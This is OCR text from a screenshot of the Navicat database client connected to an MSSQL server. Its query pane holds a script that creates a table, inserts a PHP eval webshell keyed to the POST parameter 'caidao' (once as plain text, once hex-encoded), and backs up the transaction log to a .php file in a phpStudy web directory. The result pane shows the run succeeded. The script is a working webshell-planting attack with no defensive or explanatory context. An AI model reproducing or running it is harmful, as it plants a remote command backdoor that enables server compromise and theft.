 create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
demo
grade
ReportServer
ReportServerTempDB
st
搜索
对象 create @ (MSSQL-Win2012) - 查询
保存 查询创建工具 美化 SQL () 代码段
MSSQL-Win2012 运行已选择的 停止 解释已选择的
881 -- create database st;
882 -- use st;
883 -- create table cmd (a varchar(200));
884 -- backup database st to disk='c:\temp\st.bak' with init;
885 -- insert into cmd values('<?php @eval($_POST['+'"'+'caidao'+'"'+']); ?>');
886 --
887 -- backup log st to disk ='E:\phpstudy_pro\WWW\st.php';
888 --
889
890
891 create database st1;
892 use st1;
893 create table cmd (a image);
894 backup database st1 to disk='c:\temp\st1.bak' with init;
895 insert into cmd values(0x3c3f70687020406576616c28245f504f53545b2263616964616f225d293b203f3e);
896 backup log st1 to disk ='E:\phpstudy_pro\WWW\st1.php';
897
898 --use master;
899 --drop database st1;
900 --drop table cmd;
901
消息 摘要
已处理的查询: 1 开始时间: 2024-07-29 15:08:58
成功: 1 结束时间: 2024-07-29 15:08:58
错误: 0 运行时间: 0.107s
仅显示错误
查询 消息 查询时间 获取时间
create table cmd (a image); Affected rows: 0 0.031s 0.000s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索
Ln 893, Col 1 运行时间: 0.107s